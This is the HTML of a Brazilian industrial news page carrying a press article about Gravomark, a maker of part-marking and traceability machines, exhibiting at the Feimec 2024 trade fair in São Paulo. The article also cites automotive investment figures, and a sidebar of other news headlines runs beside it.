		<div data-elementor-type="single-post" data-elementor-id="17389" class="elementor elementor-17389 elementor-location-single post-73283 post type-post status-publish format-standard has-post-thumbnail category-eventos-feiras-online category-noticias-sobre-eventos-e-feiras tag-gravacao tag-gravomark tag-pecas tag-rastreabilidade" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif" class="elementor-section elementor-top-section elementor-element elementor-element-31b8003e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31b8003e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ae7de63" data-id="5ae7de63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4459f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ba4459f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gravomark apresenta soluções industriais em gravação e rastreabilidade na&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-886ec26 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="886ec26" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16c2ce0 elementor-widget elementor-widget-post-info" data-id="16c2ce0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2024/05/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>06/05/2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>11:09 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36acf96e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36acf96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-752b0ecf" data-id="752b0ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10950a96 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="10950a96" data-element_type="widget" id="conteudo_site" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: center;"><span style="color: #ff0000;"><strong><img decoding="async" class="alignnone wp-image-73301 size-medium" src="https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x-300x159.webp" alt="Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024" width="300" height="159" srcset="https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x-300x159.webp 300w, https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x-600x318.webp 600w, https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x-768x407.webp 768w, https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x-150x80.webp 150w, https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x-450x239.webp 450w, https://eaemaq.com.br/wp-content/uploads/2024/05/feimec_2024_v3-x.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024</strong></span></p>
<p style="text-align: left;"><i>Gravomark terá estande com máquinas em funcionamento na maior e mais completa feira da indústria na América Latina. Evento será realizado em maio, em São Paulo, reunindo mais de 1,1 mil marcas nacionais e internacionais</i></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-73294 size-full" src="https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif" alt="Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024" width="400" height="225" /></p>
<div>
<p>De acordo com a Associação Nacional dos Fabricantes de Veículos Automotores (Anfavea), o setor automotivo do Brasil receberá investimentos de pelo menos R$ 100 bilhões até 2029. De olho na demanda a ser gerada com esses aportes, a<a href="https://www.gravomark.com.br/" target="_blank" rel="noopener"> Gravomark</a>, fornecedora de soluções e equipamentos de gravação e rastreabilidade para a indústria metal-mecânica, aposta na edição de 2024 da Feira Internacional de Máquinas e Equipamentos (<a href="https://www.feimec.com.br/pt/home.html" target="_blank" rel="noopener">Feimec 2024</a>) para maiores conexões e novos negócios.</p>
<p>&nbsp;</p>
<p>A <strong>Feimec</strong> está marcada para os dias 7 a 11 de maio, no São Paulo Expo, na capital paulista. O evento – considerado a maior e mais completa feira da indústria na América Latina, com foco especial no setor automotivo – reunirá mais de 1,1 mil marcas nacionais e internacionais. Entre elas, a<strong> Gravomark</strong>, que estará em um estande de 25m² expondo e demonstrando o funcionamento de seus produtos.</p>
<p>“A <strong>Feimec</strong> é a principal do setor, de grande visibilidade internacional. É a responsável por ‘movimentar’ o nosso ano, mesmo que as vendas não sejam consolidadas lá. Mas lá são feitos contatos, que depois se concretizam em negócios”, afirma o gerente da <strong>Gravomark</strong>, Juliano Moura, com mais de duas décadas de experiência em eventos do tipo.</p>
<p><img decoding="async" class="wp-image-73295 size-full alignright" src="https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-2.gif" alt="Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024" width="300" height="450" /></p>
<p>Para 2024, o otimismo está respaldado em dados. Recentemente, montadoras como Volkswagen (R$ 16 bilhões até 2028), General Motors (R$ 7 bilhões até 2028), a Toyota (R$ 11 bilhões até 2030, sendo R$ 5 bilhões até 2026) e as chinesas BYD (R$ 3 bilhões de 2024 e 2030) e GWM (R$ 10 bilhões até e 2023 e 2032) já confirmaram investimentos. Em breve, Fiat e Peugeot (marcas da Stellantis) também deverão anunciar aportes bilionários, segundo a Anfavea.</p>
<p>“A <strong>Gravomark</strong> é diretamente ligada a esse mercado, pois nossas soluções e máquinas fazem a rastreabilidade e a gravação em metal em componentes e peças dos veículos. Para se ter uma ideia, 95% de um carro tem gravação. Fornecemos várias tecnologias que realizam essa gravação, como por riscagem, micropuncionamento, eletromagnético, mecânica, a laser; e por ferramentas rotativas ou não rotativas”, explica Juliano Moura.</p>
<p>O gerente acrescenta que um dos diferenciais da <strong>Gravomark</strong> está no fato de que a empresa fornece não apenas a máquina de gravação, mas sim a solução tecnológica embarcada. “Desenvolvemos a solução e o equipamento, adequados às necessidades de cada cliente.”</p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-73296 size-full" src="https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-3.gif" alt="Gravomark apresenta soluções industriais em gravação e rastreabilidade na Feimec 2024" width="400" height="288" /></p>
<p>Aliás, as tecnologias de gravação existentes no mercado foram desenvolvidas de forma pioneira pela empresa, ainda sob a marca Gravotech. “Desenvolveram a primeira máquina de gravação com funcionamento por computador, com inserções de tecnologia e aprendizado da máquina. A<a href="https://eaemaq.com.br/?s=Gravotech" target="_blank" rel="noopener"> Gravotech</a> ditou o rumo do mercado”, frisa o gerente.</p>
<p>Sobre a Gravomark: <a href="https://gravomark.com.br/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://gravomark.com.br/&amp;source=gmail&amp;ust=1715102223752000&amp;usg=AOvVaw0pJAe-jebgCZqiIS91vXbV">https://gravomark.com.br/</a>. Sobre a Feimec: <a href="https://www.feimec.com.br/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.feimec.com.br/&amp;source=gmail&amp;ust=1715102223752000&amp;usg=AOvVaw1qbrZyeincnYDDt3WBzXLy">https://www.feimec.com.br</a>.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-608a59f3 elementor-widget elementor-widget-heading" data-id="608a59f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b6d31e8 elementor-widget elementor-widget-facebook-comments" data-id="2b6d31e8" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=73283" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b87827c" data-id="b87827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c21ceec elementor-widget elementor-widget-heading" data-id="1c21ceec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fab8083 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fab8083" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-151187 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado category-sivicultura tag-bizmaq tag-irrigadores-mecanizados tag-modulo tag-operacional tag-primeiro tag-reflorestar" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/reflorestar-inaugura-primeiro-modulo-operacional-do-brasil-com-irrigadores-mecanizados-bizmaq/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-151188 lazyload" alt="Reflorestar inaugura primeiro módulo operacional do Brasil com Irrigadores Mecanizados Bizmaq" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/Reflorestar--300x169.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/Reflorestar--150x84.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/Reflorestar--450x253.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/11/Reflorestar-.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/Reflorestar--300x169.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/reflorestar-inaugura-primeiro-modulo-operacional-do-brasil-com-irrigadores-mecanizados-bizmaq/" >
				Reflorestar inaugura primeiro módulo operacional do Brasil com Irrigadores Mecanizados Bizmaq			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 28, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/reflorestar-inaugura-primeiro-modulo-operacional-do-brasil-com-irrigadores-mecanizados-bizmaq/" aria-label="Leia mais sobre Reflorestar inaugura primeiro módulo operacional do Brasil com Irrigadores Mecanizados Bizmaq" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-151151 post type-post status-publish format-standard has-post-thumbnail category-mineracao-noticias-do-mercado category-noticias-do-mercado category-terras-raras tag-16895 tag-baixo tag-crescimento-economico tag-disputa tag-diz-coface tag-e tag-marcado tag-terras-raras" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/2026-sera-marcado-por-baixo-crescimento-economico-e-disputa-por-terras-raras-diz-coface/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="137" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDEzNycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-151161 lazyload" alt="2026 será marcado por baixo crescimento econômico e disputa por terras raras, diz Coface" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-300x137.png 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-768x351.png 768w, https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-150x69.png 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-450x206.png 450w, https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-600x275.png 600w, https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-e1764356263444.png 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/terras-raras-300x137.png" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/2026-sera-marcado-por-baixo-crescimento-economico-e-disputa-por-terras-raras-diz-coface/" >
				2026 será marcado por baixo crescimento econômico e disputa por terras raras, diz Coface			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 28, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/2026-sera-marcado-por-baixo-crescimento-economico-e-disputa-por-terras-raras-diz-coface/" aria-label="Leia mais sobre 2026 será marcado por baixo crescimento econômico e disputa por terras raras, diz Coface" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-151184 post type-post status-publish format-standard has-post-thumbnail category-logistica-noticias-do-mercado category-noticias-do-mercado tag-13538 tag-20-dias tag-5-milhao tag-de-antecedencia tag-de-teus tag-movimenta tag-tcp" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/tcp-movimenta-15-milhao-de-teus-com-20-dias-de-antecedencia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIxNCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-151185 lazyload" alt="TCP movimenta 1,5 milhão de TEUs com 20 dias de antecedência" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/TCP-2-300x214.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/TCP-2-150x107.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/TCP-2-450x321.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/11/TCP-2.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/TCP-2-300x214.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/tcp-movimenta-15-milhao-de-teus-com-20-dias-de-antecedencia/" >
				TCP movimenta 1,5 milhão de TEUs com 20 dias de antecedência			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 28, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/tcp-movimenta-15-milhao-de-teus-com-20-dias-de-antecedencia/" aria-label="Leia mais sobre TCP movimenta 1,5 milhão de TEUs com 20 dias de antecedência" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-150949 post type-post status-publish format-standard has-post-thumbnail category-descarbonizacao category-noticias-do-mercado category-sustentabilidade-noticias-do-mercado tag-a-transicao tag-acelera tag-ao-zero tag-cummins tag-destino tag-energetica" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/cummins-acelera-a-transicao-energetica-com-a-estrategia-global-destino-ao-zero/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="205" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwNScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-151200 lazyload" alt="" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/Adriano-Rishi-CEO-da-Cummins-Brasil-r-300x205.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/Adriano-Rishi-CEO-da-Cummins-Brasil-r-150x103.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/Adriano-Rishi-CEO-da-Cummins-Brasil-r-450x308.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/11/Adriano-Rishi-CEO-da-Cummins-Brasil-r.jpg 512w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/Adriano-Rishi-CEO-da-Cummins-Brasil-r-300x205.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/cummins-acelera-a-transicao-energetica-com-a-estrategia-global-destino-ao-zero/" >
				Cummins acelera a transição energética com a estratégia global Destino ao Zero			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 28, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/cummins-acelera-a-transicao-energetica-com-a-estrategia-global-destino-ao-zero/" aria-label="Leia mais sobre Cummins acelera a transição energética com a estratégia global Destino ao Zero" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-151027 post type-post status-publish format-standard has-post-thumbnail category-noticias-sobre-dica-tecnica tag-causas tag-cheiro tag-como tag-de-queimado tag-evitar tag-excesso tag-temperatura" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/causas-do-excesso-de-temperatura-e-como-evitar-cheiro-de-queimado-no-sistema-de-freio-do-veiculo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-151028 lazyload" alt="Causas do excesso de temperatura e como evitar cheiro de queimado no sistema de freio do veículo" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/Fras-le-1-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/Fras-le-1-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/Fras-le-1-450x300.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/11/Fras-le-1.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/Fras-le-1-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/causas-do-excesso-de-temperatura-e-como-evitar-cheiro-de-queimado-no-sistema-de-freio-do-veiculo/" >
				Causas do excesso de temperatura e como evitar cheiro de queimado no sistema de freio do veículo			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 28, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/causas-do-excesso-de-temperatura-e-como-evitar-cheiro-de-queimado-no-sistema-de-freio-do-veiculo/" aria-label="Leia mais sobre Causas do excesso de temperatura e como evitar cheiro de queimado no sistema de freio do veículo" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-151124 post type-post status-publish format-standard has-post-thumbnail category-mineracao-noticias-do-mercado category-noticias-do-mercado tag-a-mineracao tag-atrair-jovens tag-novo-estudo tag-oportunidade tag-revela tag-sandvik tag-talentos" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/novo-estudo-da-sandvik-revela-oportunidade-inedita-para-atrair-jovens-talentos-a-mineracao-no-brasil/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-151201 lazyload" alt="" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/a_sandvik_gimo_0485_16-300x169.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/a_sandvik_gimo_0485_16-150x84.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/a_sandvik_gimo_0485_16-450x253.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/11/a_sandvik_gimo_0485_16.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/a_sandvik_gimo_0485_16-300x169.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/novo-estudo-da-sandvik-revela-oportunidade-inedita-para-atrair-jovens-talentos-a-mineracao-no-brasil/" >
				Novo estudo da Sandvik revela oportunidade inédita para atrair jovens talentos à mineração no Brasil			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 28, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/novo-estudo-da-sandvik-revela-oportunidade-inedita-para-atrair-jovens-talentos-a-mineracao-no-brasil/" aria-label="Leia mais sobre Novo estudo da Sandvik revela oportunidade inédita para atrair jovens talentos à mineração no Brasil" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ee4440b elementor-widget elementor-widget-wp-widget-categories" data-id="ee4440b" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
